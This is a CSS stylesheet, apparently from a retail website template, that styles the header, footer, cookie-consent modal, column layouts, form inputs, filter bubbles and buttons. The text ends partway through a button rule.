.contentBar {
  position: relative;
  margin: 0 auto;
  max-width: 1170px;
  min-height: 435px;
  width: 100%;
  padding: 0 0 0.9375rem;
  background-color: #ffffff;
  color: #333333;
}
.contentBar .contentBar {
  padding: 0;
}
.contentBar .contentBar .contentBar {
  padding: 0;
}

.contentBarRow {
  padding: 40px 0;
}

.contentBar h2,
.contentBar h3 {
  margin-bottom: 0;
}
.contentBar p {
  font-size: 1rem;
  margin-bottom: 0;
}

@media only screen and (max-width: 39.9375em) {
  .content_container {
    padding: 0;
  }
}
.footer_wrapper {
  width: 100%;
  background-repeat: repeat;
  background-position: top center;
  position: relative;
  background-color: #333333;
  border-top: 0px none transparent;
  border-bottom: 0px none transparent;
  border-radius: 0px 0px 0px 0px;
}

.footer_container {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
  padding: 35px 0 115px;
  background: no-repeat;
  background-position: right 70px bottom 0;
  background-color: transparent;
  border-top: 0px none transparent;
  border-bottom: 0px none transparent;
  border-left: 0px none transparent;
  border-right: 0px none transparent;
  border-radius: 0px 0px 0px 0px;
}

.footer-logo-container {
  padding: 0.9375rem;
}

.footer_branding_wrapper,
.footerLinks {
  color: #ffffff;
  display: inherit;
}
.footer_branding_wrapper .my-tools,
.footer_branding_wrapper .my-account-icon,
.footer_branding_wrapper .user-info-header,
.footerLinks .my-tools,
.footerLinks .my-account-icon,
.footerLinks .user-info-header {
  display: none;
}
.footer_branding_wrapper p,
.footerLinks p {
  position: relative;
  font-size: 1.125rem;
  left: 0;
  padding-left: 0;
  font-weight: normal;
  line-height: 1.6875rem;
  margin-bottom: 8px;
}
.footer_branding_wrapper p.phoneNumber,
.footerLinks p.phoneNumber {
  margin-top: 0;
}
.footer_branding_wrapper a, .footer_branding_wrapper a:active, .footer_branding_wrapper a:visited, .footer_branding_wrapper a:focus,
.footerLinks a,
.footerLinks a:active,
.footerLinks a:visited,
.footerLinks a:focus {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  font-weight: inherit;
  color: #ffffff;
  font-size: 0.9375rem;
  line-height: 1.875rem;
  text-decoration: none;
}
.footer_branding_wrapper a:hover,
.footer_branding_wrapper a:hover span, .footer_branding_wrapper a:hover span,
.footer_branding_wrapper a:hover span span,
.footerLinks a:hover,
.footerLinks a:hover span,
.footerLinks a:hover span,
.footerLinks a:hover span span {
  text-decoration: underline;
}
.footer_branding_wrapper a.phoneNumber,
.footerLinks a.phoneNumber {
  speak: spell-out;
  line-height: 1.5rem;
  padding-left: 1.5rem;
  display: inline-block;
}

.footer_branding_wrapper .phoneNumber {
  font-size: 1.5rem !important;
  font-weight: bold;
}
.footer_branding_wrapper a {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  font-weight: normal;
  color: #ffffff;
  font-size: 0.9375rem;
}
.footer_branding_wrapper img {
  width: auto;
  margin-bottom: 2.1875rem;
}
.footer_branding_wrapper p {
  padding-left: 1.5rem;
}
.footer_branding_wrapper p.phoneNumber {
  font-size: 1.125rem;
  margin-top: 20px;
}

.footer_app_container {
  margin-bottom: 30px;
}
.footer_app_container a img {
  width: 150px;
  margin: 0 0 0.9375rem 2.5rem;
}

.footerLinks h4 {
  font-family: "Overlock", cursive;
  color: #ffffff;
  font-size: 1.313rem;
  margin-bottom: 0.5rem;
  font-weight: 700;
}
.footerLinks h6 {
  font-family: "Overlock", cursive;
  color: #ffffff;
  font-size: 1.313rem;
  margin-bottom: 0.5rem;
  font-weight: 700;
}
.footerLinks img {
  width: 32px;
  height: 32px;
  left: 0;
  display: inline-block;
  margin-right: 1rem;
  margin-bottom: 0.5rem;
  margin-top: 0.5rem;
}
.footerLinks .user-info-container[style] {
  background-color: transparent !important;
  display: inherit;
}
.footerLinks .sign-in-links li a[style] {
  color: #ffffff !important;
  font-weight: inherit;
}
.footerLinks .sign-in-links li[style] {
  border-left: none !important;
  background-color: transparent !important;
}
.footerLinks .sign-in-links li.myaccount-icon,
.footerLinks .sign-in-links li span {
  display: none;
}
.footerLinks .sign-in-links p {
  display: none;
}
.footerLinks .sign-in-links ul {
  left: 0;
  position: relative;
  z-index: 1;
}
.footerLinks .sign-in-links > li {
  float: none;
}
.footerLinks .sign-in-links > li:hover ul {
  top: 0;
  left: 0;
  padding-top: 0;
}
.footerLinks ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footerLinks ul a {
  padding: 5px 0px;
}
.footerLinks ul a span {
  display: inline-block;
}
.footerLinks li {
  line-height: 1.875rem;
}
.footerLinks li.cell {
  margin-bottom: 2rem;
}
.footerLinks label.h6 {
  font-family: "Overlock", cursive;
  color: #ffffff;
  font-size: 1.313rem;
  margin-bottom: 0.5rem;
  font-weight: 700;
}

.copyRight {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-weight: 400;
  color: #8c8c8c;
  font-size: 0.8125rem;
  padding: 0 0 0 25px;
  margin-top: -2px;
  margin-bottom: 0;
}

.tagline {
  font-family: "Overlock", cursive;
  color: #e6e2dd;
  font-size: 2rem;
  line-height: 1.2;
  font-weight: 400;
  text-align: right;
  padding: 0;
  margin-bottom: 0;
  margin-right: 70px;
}

.footerBottom_wrapper {
  position: absolute;
  bottom: 0;
  height: auto;
  width: 100%;
  background-color: #333333;
  border-top: 0px none transparent;
  border-bottom: 0px none transparent;
  border-radius: 0px 0px 0px 0px;
}

.footer_branding_container {
  margin-bottom: 1.6875rem;
}

.footerBottom_content {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  padding: 1.2rem 0;
  background-color: transparent;
  border-top: 0px none transparent;
  border-bottom: 0px none transparent;
  border-left: 0px none transparent;
  border-right: 0px none transparent;
  border-radius: 0px 0px 0px 0px;
}

.cmp-body.cmp-multi-level .cmp-modal p, .cmp-body.cmp-multi-level .cmp-modal a, .cmp-body.cmp-multi-level .cmp-modal button, .cmp-body.cmp-multi-level .cmp-modal h1, .cmp-body.cmp-multi-level .cmp-modal h2, .cmp-body.cmp-multi-level .cmp-modal h3, .cmp-body.cmp-multi-level .cmp-modal .cmp-decline-text, .cmp-body.cmp-multi-level .cmp-modal .cmp-switch__status {
  font-family: Arial, Helvetica, sans-serif !important;
  padding-left: 0;
  top: 0;
}
.cmp-body.cmp-multi-level .cmp-modal .cmp-modal__body {
  text-align: left !important;
}
.cmp-body.cmp-multi-level .cmp-modal .cmp-modal__body p, .cmp-body.cmp-multi-level .cmp-modal .cmp-modal__body a, .cmp-body.cmp-multi-level .cmp-modal .cmp-modal__body a:visited {
  text-align: left !important;
  padding: 0;
  font-size: 14px;
}
.cmp-body.cmp-multi-level .cmp-modal .cmp-modal__body .cmp-decline-text {
  padding-left: 16px;
}
.cmp-body.cmp-multi-level .cmp-modal .cmp-modal__body #cmpCloseBtn {
  margin-top: 0;
}
.cmp-body.cmp-multi-level .cmp-modal .cmp-modal__body #cmpCloseBtn:active:focus:hover {
  position: absolute !important;
}
.cmp-body.cmp-multi-level .cmp-modal .cmp-modal__body .accept-reject-all button {
  text-decoration: underline !important;
  width: auto;
}
.cmp-body.cmp-multi-level .cmp-modal .cmp-modal__body .accept-reject-all button:hover {
  text-decoration: none !important;
  width: auto;
}
.cmp-body.cmp-multi-level .cmp-modal .cmp-switch input {
  width: 48px !important;
  height: 24px !important;
  cursor: pointer !important;
}
.cmp-body.cmp-multi-level .cmp-btn-wrapper button {
  margin-top: 0 !important;
  height: auto !important;
  transform: none !important;
  font-family: Arial, Helvetica, sans-serif !important;
}
.cmp-body.cmp-multi-level a, .cmp-body.cmp-multi-level a:visited {
  color: #003e53;
}

.cc-banner p, .cc-banner a, .cc-banner button {
  font-family: Arial, Helvetica, sans-serif;
}
.cc-banner a:focus, .cc-banner a:active {
  font-size: 12px;
}
.cc-banner .cc-message p {
  line-height: 1.4;
  font-size: 13px;
}
.cc-banner .cc-message p a {
  font-size: inherit;
  line-height: 1.4;
}

@media only screen and (max-width: 39.9375em) {
  .footer_container {
    background-position: right 70px bottom 0;
    padding-bottom: 90px;
  }
  .footer_branding_container {
    text-align: center;
  }
  .footer_branding_text {
    width: 230px;
    text-align: left;
    margin: 0 auto;
  }
  .footerLinks {
    margin-left: 7%;
  }
  .tagline {
    margin-right: 0;
    text-align: center;
    font-size: 1.5rem;
  }
  .copyRight {
    text-align: center;
    margin-top: 29px;
    padding: 0 !important;
  }
}
@media screen and (max-width: 26.19rem) {
  .footerLinks {
    margin-left: 0;
  }
  .footerLinks .cell,
  .footerLinks .cell {
    padding-left: 1.25rem;
    padding-right: 0;
  }
  .footer_branding_text {
    text-align: center;
  }
}
@media screen and (min-width: 26.25em) and (max-width: 39.9375em) {
  .footerLinks {
    margin-left: 0;
  }
  .footerLinks .cell,
  .footerLinks .cell {
    padding-left: 3.25rem;
    padding-right: 0;
  }
  .footer_branding_text {
    text-align: center;
  }
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .footerLinks {
    margin-left: 0;
  }
  .footerLinks.cell, .footerLinks.cell {
    padding-left: 0;
    padding-right: 0;
  }
  .footerLinks .cell,
  .footerLinks .cell {
    padding-left: 0;
    padding-right: 0;
  }
}
.cmp-revoke-consent {
  background-color: transparent;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 0.8375rem !important;
  margin-left: 0;
  margin-top: 1rem;
  display: block;
  width: 100%;
  text-decoration: none;
  position: relative !important;
  bottom: 0px !important;
  left: 0;
  min-height: auto;
  line-height: normal;
  border: none;
  border-radius: 0 !important;
  font-weight: 400;
  padding: 10px !important;
}
.cmp-revoke-consent:focus, .cmp-revoke-consent:active, .cmp-revoke-consent:hover, .cmp-revoke-consent:active:focus, .cmp-revoke-consent:active:focus:hover, .cmp-revoke-consent:active:hover, .cmp-revoke-consent:focus:hover {
  border-radius: 0;
  font-size: 0.8375rem !important;
  border: none;
  background-color: transparent;
  font-family: Arial, Helvetica, sans-serif;
  text-decoration: underline;
  line-height: normal;
  min-height: auto;
  padding: 10px !important;
  font-weight: 400;
}

.cmp-revoke-consent img {
  display: inline-block;
  margin-right: 0.3rem;
  position: relative;
  top: -1px;
}

@media screen and (min-width: 40em) {
  .cmp-revoke-consent {
    margin-left: 30px;
    display: inline;
    width: auto;
  }
}
.cmp-body .cmp-link-btn, .cmp-body.cmp-multi-level .cmp-link-btn, .cmp-body.cmp-multi-level .cmp-modal__close {
  min-height: auto !important;
}

.cmp-body .cmp-link-btn:focus,
.cmp-body.cmp-multi-level .cmp-link-btn:focus,
.cmp-body.cmp-multi-level * :focus,
.cmp-body .cmp-link-btn:active:focus,
.cmp-body.cmp-multi-level .cmp-link-btn:active:focus,
.cmp-body.cmp-multi-level * :active:focus,
.cmp-body .cmp-link-btn:active:focus:hover,
.cmp-body.cmp-multi-level .cmp-link-btn:active:focus:hover,
.cmp-body.cmp-multi-level * :active:focus:hover {
  min-height: auto !important;
  border-radius: 0 !important;
  background-color: transparent !important;
  border: none !important;
  font-weight: normal !important;
  color: #003e53 !important;
}

.header_wrapper {
  background-color: transparent;
  background-position: top center;
  background-repeat: repeat;
  border-bottom: 0px none transparent;
  border-top: 0px none transparent;
  width: 100%;
  border-radius: 0px 0px 0px 0px;
}

.header_container {
  background-color: transparent;
  border-bottom: 0px none transparent;
  border-left: 0px none transparent;
  border-right: 0px none transparent;
  border-top: 0px none transparent;
  height: auto;
  margin-left: auto;
  margin-right: auto;
  max-width: 1170px !important;
  padding: 0;
  position: relative;
  width: 100%;
  border-radius: 0px 0px 0px 0px;
}
.header_container .user-info-container {
  float: right;
  padding: 0.64rem 0;
  right: 0.9375rem;
  border-radius: 0 0 5px 5px;
  background-color: transparent;
}
.header_container .user-info-links-container li {
  color: #4c4c4c;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 0.9375rem;
  font-style: normal;
  font-weight: 900;
  line-height: 0.9375rem;
  border-left: 1px solid #8c8c8c;
  padding: 0 0.55rem;
}
.header_container .user-info-links-container li:first-child,
.header_container .user-info-links-container li ul li {
  border-left: none;
}
.header_container .user-info-links-container li p,
.header_container .user-info-links-container li a {
  color: #4c4c4c;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 0.9375rem;
  font-style: normal;
  font-weight: 900;
  line-height: 0.9375rem;
  margin-bottom: 0;
  padding: 5px 0;
  /*text-decoration: $font-dec-user-info;*/
}
.header_container .user-info-links-container li p:hover,
.header_container .user-info-links-container li a:hover {
  color: #7f7f7f;
  cursor: pointer;
  text-decoration: underline;
}
.header_container .user-info-links-container li > ul li {
  background: #ffffff;
  border-bottom: 1px solid #cccccc;
  padding: 5px 18px;
}
.header_container .user-info-links-container li > ul li a, .header_container .user-info-links-container li > ul li a:active, .header_container .user-info-links-container li > ul li a:visited, .header_container .user-info-links-container li > ul li a:focus {
  color: #4c4c4c;
  text-decoration: none;
}
.header_container .user-info-links-container li > ul li a:hover {
  color: #7f7f7f;
  text-decoration: underline;
}
.header_container .user-info-links-container li > ul li:hover {
  background: #e6e2dd;
}
.header_container .user-info-links-container li > ul li:hover a {
  color: #7f7f7f;
}
.header_container .user-info-links-container li .dropArrow:before {
  border-radius: 3px;
  background: #ffffff;
  border: 1px solid #cccccc;
  color: #333333;
  content: "▾";
  display: inline-block;
  margin-right: 5px;
  padding: 1px 1px 0px;
  line-height: 11px;
  font-size: 0.6875rem;
  font-weight: normal;
  font-family: "Arial", sans-serif;
  font-style: normal;
}

.header_logo_container {
  padding: 0.9375rem 0;
  margin-left: 0.9375rem;
}

.sign-in-links {
  list-style: none;
  margin: 0 0.5rem;
  padding: 0;
  position: relative;
}
.sign-in-links > li {
  float: left;
  margin: 0;
  padding: 0;
}
.sign-in-links > li ul {
  list-style: none;
  position: absolute;
  z-index: 9999;
  left: -99999em;
}
.sign-in-links > li:hover ul {
  top: 16px;
  left: -63px;
  z-index: 9999;
  padding-top: 15px;
  width: 160px;
}

.logo {
  display: block;
  padding: 0.5em 0;
}

.widetemplate .header_wrapper .header_container {
  margin-top: 0;
  height: auto;
  max-width: 1170px !important;
  width: 100%;
  position: relative;
  display: block;
  margin: 0 auto;
  padding: 0 0 0 1rem;
  min-height: 75px;
}
.widetemplate .header_wrapper .header_container .header_logo_container {
  display: table-cell;
  vertical-align: middle;
  width: auto;
  padding: 0 1rem 0 0;
  margin: 0;
  line-height: 0;
  font-size: 0;
  max-width: 350px;
}
.widetemplate .header_wrapper .header_container .header_logo_container img {
  padding: 1rem 0;
  margin: 0;
}
.widetemplate .header_wrapper .header_container .header_image_container {
  display: table-cell;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  line-height: 0;
  font-size: 0;
  padding-right: 1rem;
}
.widetemplate .header_wrapper .header_container .header_image_container img {
  width: auto;
  max-height: 170px;
}
.widetemplate .header_wrapper .header_container .user_info_links_container {
  display: table-cell;
  vertical-align: top;
  width: 460px;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .utility_group_container {
  position: absolute;
  float: none;
  width: 460px;
  top: 0;
  right: 1.25rem;
  padding: 0.5rem 0;
  text-align: right;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container {
  max-height: 84px;
  border-radius: 0 0 5px 5px;
  background-color: transparent;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li.locate-store {
  margin-right: 0;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li .mapmarker-icon,
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li.online-order {
  margin-right: 0;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li .mapmarker-icon,
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li .myaccount-icon {
  vertical-align: middle;
  margin-right: 0.5rem;
  display: inline-block;
  font-size: 0;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li .myaccount-icon {
  margin-left: 1.25rem;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li.myToolsMenu,
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li.signup {
  padding-left: 0.75rem;
  margin-left: 0.5rem;
  border-left: 1px solid #4c4c4c;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li.user-info-header {
  display: none;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li {
  position: relative;
  float: none;
  display: inline;
  color: #4c4c4c;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem;
  font-style: normal;
  font-weight: 500;
  line-height: 1rem;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li a {
  color: #4c4c4c;
  text-decoration: none;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li a:hover {
  color: #7f7f7f;
  text-decoration: underline;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li ul.my-tools-utility li {
  display: block;
  background: #ffffff;
  border-top: 1px solid #D4D4D4;
  padding: 8px 15px;
  line-height: 1.313rem;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li ul.my-tools-utility li a {
  color: #4c4c4c;
  /*text-decoration: $font-dec-user-info-sub;*/
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li ul.my-tools-utility li a:hover {
  background: #e6e2dd;
  color: #7f7f7f;
  text-decoration: underline;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li ul.my-tools-utility li a:focus {
  background: #e6e2dd;
  color: #7f7f7f;
  text-decoration: none;
  outline: none;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li ul.my-tools-utility li:focus-within, .widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li ul.my-tools-utility li:hover {
  background: #e6e2dd;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li ul.my-tools-utility li:focus-within a, .widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li ul.my-tools-utility li:hover a {
  color: #7f7f7f;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li ul.my-tools-utility li:focus {
  text-decoration: none;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li ul.my-tools-utility li:hover {
  background: #e6e2dd;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li ul.my-tools-utility li:hover a {
  color: #7f7f7f;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li:focus-within ul, .widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li:hover ul {
  position: absolute;
  float: right;
  top: 16px;
  left: -63px;
  padding-top: 15px;
  width: 160px;
  border-bottom: 1px solid #D4D4D4;
}
.widetemplate .header_wrapper .header_container .user_info_links_container .user-info-container .sign-in-links li .dropArrow {
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/site/graphic_dropdown_arrow.png") no-repeat 97%;
  height: 13px;
  width: 18px;
  display: inline-block;
  margin-right: 7px;
}
.widetemplate .header_wrapper .header_container .user_info_links_container #google_container {
  text-align: right;
  position: relative;
  right: 0;
  top: 1rem;
  height: 30px;
  z-index: -1;
}

@media screen and (max-width: 64em) {
  .header_container {
    margin-top: 35px;
    padding: 0 0;
  }
  .mobile-logo-container {
    padding: 5px 0;
  }
  .header_container {
    height: auto;
  }
  .header_container .sub-nav {
    margin: 0.35rem 1rem 0.25rem 0;
  }
  .header_container .subNav_container {
    position: fixed;
    width: 100%;
    background: #ffffff;
    z-index: 999;
  }
  .header_container .user-info-links-container {
    position: absolute;
    background-color: #ffffff;
    width: 100%;
    height: 35px;
    top: -35px;
    margin-bottom: -35px;
  }
  .header_container .user-info-container {
    right: 0;
  }
  .header_container .utility-nav-container {
    position: absolute;
    right: 0;
    top: 0;
  }
}
@media screen and (max-width: 39.9375em) {
  .widetemplate .header_wrapper .header_container {
    margin-top: 0;
  }
  .widetemplate .header_wrapper .header_container .header_logo_container {
    max-width: 100%;
    padding: 1.25rem 0;
    display: flex;
    align-items: center;
    height: 84px;
  }
  .widetemplate .header_wrapper .header_container .header_logo_container img {
    height: auto;
    max-height: 2.75rem;
    padding: 0;
    padding-right: 195px;
  }
  .widetemplate .header_wrapper .header_container .header_image_container {
    display: none;
  }
  .widetemplate .header_wrapper .header_container .user_info_links_container {
    display: none;
  }
}
@media screen and (min-width: 40em) and (max-width: 64em) {
  .widetemplate .header_wrapper .header_container {
    margin-top: 0;
  }
  .widetemplate .header_wrapper .header_container .header_logo_container img {
    padding-right: 20px;
  }
  .widetemplate .header_wrapper .header_container .header_image_container {
    padding-right: 225px;
  }
  .widetemplate .header_wrapper .header_container .user_info_links_container {
    display: none;
  }
}
@media screen and (max-width: 73.13em) {
  .widetemplate .header_wrapper .header_container {
    max-width: 1170px !important !important;
  }
}
@media screen and (min-width: 64em) {
  .widetemplate .header_wrapper .header_container {
    max-width: 90%;
  }
  .widetemplate .header_wrapper .header_container .header_logo_container {
    height: 150px;
  }
}
@media screen and (min-width: 120em) {
  .widetemplate .header_wrapper .header_container {
    max-width: 90%;
  }
}
.external.parbase.iframe,
.iframe_container {
  height: 100%;
  width: 100%;
}
.external.parbase.iframe iframe,
.iframe_container iframe {
  border-width: 0;
  border: none;
  width: 100%;
  min-height: 50px;
}

@media screen and (max-width: 39.9375em) {
  .iframe_container {
    overflow-y: scroll;
  }
  .iframe_container.iframe_hook {
    overflow-y: hidden;
  }
}
.multicolumn {
  display: inline;
  padding: 0.9375rem 0;
}
.multicolumn .grid-x {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.multicolumn .grid-margin-x {
  max-width: 1170px;
  width: auto;
  margin: 0 auto;
}
.multicolumn ul li {
  list-style: none;
  margin-bottom: 0;
}

.stylable-multi-column {
  display: inline;
  padding: 0;
}
.stylable-multi-column .grid-x {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.stylable-multi-column .grid-margin-x {
  max-width: 1170px;
  width: auto;
  margin: 0 auto;
}
.stylable-multi-column .parbase img {
  margin: 0;
  padding: 0;
  width: 100%;
}
.stylable-multi-column ul li {
  list-style: none;
  margin-bottom: 0;
}

.indexpage .multicolumn h1, .indexpage .multicolumn h2, .indexpage .multicolumn h3, .indexpage .multicolumn h4, .indexpage .multicolumn h5, .indexpage .multicolumn h6 {
  color: #7f7f7f;
}

@media screen and (max-width: 39.9375em) {
  .stylable-multi-column .small-up-2 > .cell:last-child {
    width: calc(48% - 0.625rem);
    margin-right: 0;
  }
}
.multicolumnlist {
  display: inline;
  padding: 0.9375rem 0;
}
.multicolumnlist .grid-x {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.multicolumnlist .grid-margin-x {
  max-width: 1170px;
  width: auto;
  margin: 0 auto;
}
.multicolumnlist ul li {
  list-style: none;
  margin-bottom: 0;
}

.overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  display: none;
  background-color: black;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1500;
}

.stylablecontainer {
  margin: 0 auto;
  max-width: 1170px;
  width: 100%;
  background-origin: border-box;
  background-repeat: no-repeat;
}
.stylablecontainer .background-white {
  background-color: #ffffff;
}

.background-repeat {
  background-repeat: repeat;
}

.background-no-repeat {
  background-repeat: no-repeat;
}

.background-size-contain {
  background-size: contain;
}

.background-padding {
  background-origin: padding-box;
}

.background-pos-left {
  background-position: left;
}

.background-pos-right {
  background-position: right;
}

.background-pos-center {
  background-position: center;
}

.background-pos-top {
  background-position: top;
}

.background-pos-bottom {
  background-position: bottom;
}

.text-white h1, .text-white h2, .text-white h3, .text-white h4, .text-white h5, .text-white h6,
.text-white p,
.text-white a,
.text-white ul li,
.text-white ol li {
  color: #ffffff;
}
.text-white a {
  text-decoration: underline;
}
.text-white a:hover {
  text-decoration: none;
}

.subscription-wrapper {
  background: #f5f5f5;
  border-top: 1px solid #e0e0e0;
  padding: 1rem;
  position: relative;
}
.subscription-wrapper .subscription-content {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.subscription-wrapper .subscription-container {
  max-width: 640px;
  width: 100%;
  float: right;
}
.subscription-wrapper .subscription-container h1, .subscription-wrapper .subscription-container h2, .subscription-wrapper .subscription-container h3, .subscription-wrapper .subscription-container h4, .subscription-wrapper .subscription-container h5, .subscription-wrapper .subscription-container h6 {
  font-size: 2rem;
}
.subscription-wrapper .subscription-container p {
  padding-right: 2rem;
}
.subscription-wrapper .subscription-container a {
  text-decoration: underline;
}
.subscription-wrapper .subscription-container a:active, .subscription-wrapper .subscription-container a:hover {
  text-decoration: none;
}

@media print {
  .subscription-wrapper {
    display: none;
  }
}
select {
  -webkit-appearance: none;
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/site/graphic_dropdown_arrow.png") no-repeat 97%;
}
select > option:hover {
  cursor: pointer;
}

textarea,
select,
input,
input[type=text],
input[type=password],
input[type=date],
input[type=datetime],
input[type=datetime-local],
input[type=month],
input[type=week],
input[type=email],
input[type=number],
input[type=search],
input[type=tel],
input[type=time],
input[type=url],
input[type=color] {
  border-color: #757575;
  background-color: #ffffff;
  box-shadow: none;
  color: #000000;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  font-weight: normal;
  height: 2.75rem;
  display: inline;
  margin: 0;
  transition: none;
  padding-left: 10px;
  line-height: 1.5;
}
textarea:hover, textarea:active, textarea:focus,
select:hover,
select:active,
select:focus,
input:hover,
input:active,
input:focus,
input[type=text]:hover,
input[type=text]:active,
input[type=text]:focus,
input[type=password]:hover,
input[type=password]:active,
input[type=password]:focus,
input[type=date]:hover,
input[type=date]:active,
input[type=date]:focus,
input[type=datetime]:hover,
input[type=datetime]:active,
input[type=datetime]:focus,
input[type=datetime-local]:hover,
input[type=datetime-local]:active,
input[type=datetime-local]:focus,
input[type=month]:hover,
input[type=month]:active,
input[type=month]:focus,
input[type=week]:hover,
input[type=week]:active,
input[type=week]:focus,
input[type=email]:hover,
input[type=email]:active,
input[type=email]:focus,
input[type=number]:hover,
input[type=number]:active,
input[type=number]:focus,
input[type=search]:hover,
input[type=search]:active,
input[type=search]:focus,
input[type=tel]:hover,
input[type=tel]:active,
input[type=tel]:focus,
input[type=time]:hover,
input[type=time]:active,
input[type=time]:focus,
input[type=url]:hover,
input[type=url]:active,
input[type=url]:focus,
input[type=color]:hover,
input[type=color]:active,
input[type=color]:focus {
  border-color: #000000;
  background-color: #ffffff;
  box-shadow: none;
}
textarea:focus,
select:focus,
input:focus,
input[type=text]:focus,
input[type=password]:focus,
input[type=date]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=email]:focus,
input[type=number]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=color]:focus {
  outline: 2px solid #ff0000;
}

input[type=checkbox],
input[type=radio] {
  height: auto !important;
  width: auto !important;
}

.text-by-input {
  line-height: 2.75rem;
}

::-webkit-input-placeholder,
:-moz-placeholder,
::-moz-placeholder,
:-ms-input-placeholder {
  color: #333333;
  display: inherit;
}

input[type=checkbox] ~ .filter-bubble,
input[type=radio] ~ .filter-bubble {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-weight: 400;
  line-height: 1.8;
  font-size: 0.9375rem;
  display: inline-block;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  background-color: #ffffff;
  color: #000000;
  border: 1px solid #e6e2dd;
  padding: 5px 15px;
  margin: 5px 10px;
  margin-left: 0;
  border-radius: 25px;
}
input[type=checkbox] ~ .filter-bubble span,
input[type=checkbox] ~ .filter-bubble .title,
input[type=radio] ~ .filter-bubble span,
input[type=radio] ~ .filter-bubble .title {
  font-weight: bold;
  color: #000000;
  font-size: 0.9375rem;
}
input[type=checkbox] ~ .filter-bubble:hover,
input[type=radio] ~ .filter-bubble:hover {
  color: #ff0000;
  border: 1px solid #ff0000;
}
input[type=checkbox] ~ .filter-bubble:hover .title,
input[type=radio] ~ .filter-bubble:hover .title {
  color: #ff0000;
}
input[type=checkbox]:checked ~ .filter-bubble,
input[type=radio]:checked ~ .filter-bubble {
  background-color: #ff0000;
  color: #ffffff;
  border: 1px solid #ff0000;
}
input[type=checkbox]:checked ~ .filter-bubble .title,
input[type=radio]:checked ~ .filter-bubble .title {
  font-weight: bold;
  color: #ffffff;
}

input::-moz-placeholder {
  color: #757575;
}

input::placeholder {
  color: #757575;
}

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=number] {
  -moz-appearance: textfield;
}

button, button:visited, button:active,
.button,
.button:visited,
.button:active {
  position: relative;
  display: inline-block;
  font-weight: 700;
  font-style: normal;
  text-align: center;
  background-color: #ff0000;
  font-family: "Overlock", cursive;
  color: #ffffff;
  font-size: 1.125rem;
  line-height: 1.5;
  padding: 0.6rem 1rem;
  text-decoration: none;
  border: 1px solid #ff0000;
  transition: none;
  min-height: 2.75rem;
}
button:hover, button:visited:hover, button:active:hover,
.button:hover,
.button:visited:hover,
.button:active:hover {
  background-color: #ff0000;
  color: #ffffff;
  border: 1px solid #ff0000;
  text-decoration: none;
  cursor: pointer;
}
button:focus, button:focus:hover, button:visited:focus, button:visited:focus:hover, button:active:focus, button:active:focus:hover,
.button:focus,
.button:focus:hover,
.button:visited:focus,
.button:visited:focus:hover,
.button:active:focus,
.button:active:focus:hover {
  background-color: #ff0000;
  color: #ffffff;
  border: 1px solid #ff0000;
  text-decoration: none;
  border-radius: 25px;
